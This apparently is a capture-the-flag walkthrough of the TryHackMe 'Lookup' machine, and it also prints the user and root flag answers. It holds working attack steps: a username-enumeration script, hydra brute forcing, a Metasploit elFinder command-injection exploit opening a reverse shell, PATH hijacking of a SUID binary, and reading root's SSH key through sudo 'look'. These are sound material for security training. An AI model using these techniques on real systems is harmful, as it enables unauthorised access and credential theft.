Lookup
Test your enumeration skills on this boot-to-root machine.
Lookup offers a treasure trove of learning opportunities for aspiring hackers. This intriguing machine showcases various real-world vulnerabilities, ranging from web application weaknesses to privilege escalation techniques. By exploring and exploiting these vulnerabilities, hackers can sharpen their skills and gain invaluable experience in ethical hacking. Through “Lookup,” hackers can master the art of reconnaissance, scanning, and enumeration to uncover hidden services and subdomains. They will learn how to exploit web application vulnerabilities, such as command injection, and understand the significance of secure coding practices. The machine also challenges hackers to automate tasks, demonstrating the power of scripting in penetration testing.
Let’ Start by using nmap to make a quick search fot the open ports..
1
nmap -sC -sV -A 10.10.77.252

Open Ports: 22/tcp: OpenSSH 8.2p1 (Ubuntu) — likely used for remote access (SSH). 80/tcp: Apache httpd 2.4.41 (Ubuntu) — serving a web page that redirects to http://lookup.thm.
Next Steps:
Hosts File Modification: Since the web server redirects to http://lookup.thm, We’ll need to add this to our system’s /etc/hosts file:
1
sudo nano /etc/hosts
We’ll add the following line:
1
10.10.77.252 lookup.thm
After updating the hosts file, visit the site: http://lookup.thm

Okay, there is a login page but we should enumerate hidden directories first, and using tools like Gobuster or Dirb.
1
gobuster dir -u http://lookup.thm -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt

there is no hidden directories here, so let’s see what’s next..
I’ll use a Python script that automates checking for valid usernames against a login page by sending POST requests and checking the response for success or failure indicators.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35

import requests

# Define the target URL
url = "http://lookup.thm/login.php"

# Define the file path containing usernames
file_path = "/usr/share/seclists/Usernames/Names/names.txt"

# Read the file and process each line
try:
    with open(file_path, "r") as file:
        for line in file:
            username = line.strip()
            if not username:
                continue  # Skip empty lines

            # Prepare the POST data
            data = {
                "username": username,
                "password": "password"  # Fixed password for testing
            }

            # Send the POST request
            response = requests.post(url, data=data)

            # Check the response content
            if "Wrong password" in response.text:
                print(f"Username found: {username}")
            elif "wrong username" in response.text:
                continue  # Silent continuation for wrong usernames
except FileNotFoundError:
    print(f"Error: The file {file_path} does not exist.")
except requests.RequestException as e:
    print(f"Error: An HTTP request error occurred: {e}")

So, We’ve got two valid usernames here –> admin and jose
let’s try to use jose and brute force the password..
1
hydra -l jose -P /usr/share/wordlists/rockyou.txt lookup.thm http-post-form "/login.php:username=^USER^&password=^PASS^:Wrong" -V

1
2
3
[80][http-post-form] host: lookup.thm   login: jose   password: password123
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-11-29 10:43:11
let’s try logging in with this credinital…

we’ve got this response, which means we’ve been redirected to –> http://files.lookup.thm/

Let’s add it to our /etc/hosts and login again..
1
sudo nano /etc/hosts

After than I’ll just reload the page..

As you can see we’ve been redirected to this url -> http://files.lookup.thm/elFinder/elfinder.html#elf_l1_Lw

it has many files with sensitive information, elfinder looks like a file manager, let’s google it..
okay let’s continue..
Let’s figure out How could we exploit elFinder, I found that we can exploit it using metaspolit but we have to know the elFinder’s version..

Version: 2.1.47
so let’s use metasploit..
1
searchsploit elfinder

1
msf6 exploit(unix/webapp/elfinder_php_connector_exiftran_cmd_injection) > show options
We just have to set theRHOSTS to files.lookup.thm and the LHOST to our attack the box ip :

and let’s run it..
1
msf6 exploit(unix/webapp/elfinder_php_connector_exiftran_cmd_injection) > run

as we see ` Meterpreter session 1 opened`
After successfully exploiting the target and getting a reverse shell or Meterpreter session
Run the getuid Command: In the Meterpreter session, simply type:
getuid
1
2
3
meterpreter > getuid
Server username: www-data
meterpreter >
we get a shell as www-data
So, let’s privilege our escalation into this machiene..
1
2
3
cat /etc/passwd

think:x:1000:1000:,,,:/home/think:/bin/bash
there is a user think let’s see it’s home directory list using ls -la command.
1
ls -la /home/think

I tried to open the .password file here but I don’t have the permission, only root has..
so we need to switch our user from think to root but how could we do that??
1
find / -perm /4000 2>/dev/null
is used in Linux and Unix-like systems to find files with the SUID (Set User ID) permission set. The SUID bit is a special type of permission that allows a user to execute a file with the permissions of the file’s owner (often root), rather than the permissions of the user executing the file. This can be useful for certain system programs, but it can also be a potential security risk if misconfigured.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/sbin/pwm
/usr/bin/at
/usr/bin/fusermount
/usr/bin/gpasswd
/usr/bin/chfn
/usr/bin/sudo
/usr/bin/chsh
/usr/bin/passwd
/usr/bin/mount
/usr/bin/su
/usr/bin/newgrp
/usr/bin/pkexec
/usr/bin/umount
The presence of the /usr/sbin/pwm binary stands out to me because it is not typically found on Linux hosts by default.
let’s see who is the owner of this file..
1
2
ls -la /usr/sbin/pwm
-rwsr-sr-x 1 root root 17176 Jan 11  2024 /usr/sbin/pwm
I’ll try to excute this file..
1
2
3
4
usr/sbin/pwm
[!] Running 'id' command to extract the username and user ID (UID)
[!] ID: www-data
[-] File /home/www-data/.passwords not found
appears that this binary runs the “id” command, extracts the username from the output, and then uses that username to reference the file “/home/
If the id command is not provided with its full path (i.e., /bin/id), it will be located and executed through the directories listed in the PATH environment variable. The PATH variable contains a list of directories where executables are searched for, so if id is present in one of these directories (such as /usr/bin), it will be executed from there.
let’s add /tmp to PATH like this:
1
export PATH=/tmp:$PATH
let’s make sure
1
echo $PATH

now let’s create /tmp/id with the following content.. #!/bin/bash
Create the script:
1
echo '#!/bin/sh' > /tmp/id
make the script executable
1
chmod +x /tmp/id
and..
1
echo 'echo "uid=33(think) gid=33(think) groups=33(think)"' >> /tmp/id
let’s run the /usr/sbin/pwm again..

what we got here a password list, so let’s save it in a file and let’s try to bruteforce the user think.
there is the password list:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
jose1006
jose1004
jose1002
jose1001teles
jose100190
jose10001
jose10.asd
jose10+
jose0_07
jose0990
jose0986$
jose098130443
jose0981
jose0924
jose0923
jose0921
thepassword
jose(1993)
jose`sbabygurl`
jose&vane
jose&takie
jose&samantha
jose&pam
jose&jlo
jose&jessica
jose&jessi
josemario.AKA(think)
jose.medina.
jose.mar
jose.luis.24.oct
jose.line
jose.leonardo100
jose.leas.30
jose.ivan
jose.i22
jose.hm
jose.hater
jose.fa
jose.f
jose.dont
jose.d
jose.com}
jose.com
jose.chepe_06
jose.a91
jose.a
jose.96.
jose.9298
jose.2856171
let’s save it and brute force the think user.
1
hydra -l think -P passwords.txt ssh://10.10.55.65

let’s login using this credinitial then:

let’s use these two commands to know our user id and which command we are able to use:
id: Displays user ID (UID), group ID (GID), and other group memberships.
sudo -l: Lists the commands the current user can run with sudo without needing a password.

to exploit this stage we need to search for what should we do next.. https://gtfobins.github.io/

1
2
3

LFILE=/root/.ssh/id_rsa
sudo look '' "$LFILE"
1
2
3
4
5
6
7
8
9
10
**Command Explanation:**

LFILE=/root/.ssh/id_rsa: Sets a variable LFILE with the path to the private SSH key.

sudo look '' "$LFILE":

look: A command that searches for lines in a file that match a given prefix.
sudo look '' "$LFILE": Uses sudo to run look with an empty prefix (''), effectively printing the contents of the file ($LFILE).
Purpose:
This command displays the contents of /root/.ssh/id_rsa (the root user’s private SSH key), potentially allowing unauthorized access if permissions are misconfigured.
let’s save the key in a file on our Kali machine:

when you save the id_rsa content don’t forget to save it as it was without any empty spaces and should starts with:
—–BEGIN OPENSSH PRIVATE KEY—–
and ends with
—–END OPENSSH PRIVATE KEY—–
let’s Adjust file permissions to secure the private key using this command:
1
chmod 600 id_rsa
and then login as a root!
1
ssh -i id_rsa root@lookup.thm

Breakdown of the Command:
-i id_rsa: Specifies the private key file to use for authentication.
root: The username to log in with.
lookup.thm: The target IP address.
let’s solve the thm questions:

What is the user flag?
38375fb4dd8baa2b2039ac03d92b820e
before we login as a root I got the user.txt flag :)
What is the root flag?
5a285a9f257e45c68bb6c9f9f57d18e8

and yea we did it..
See you in the Next CTF Bro :)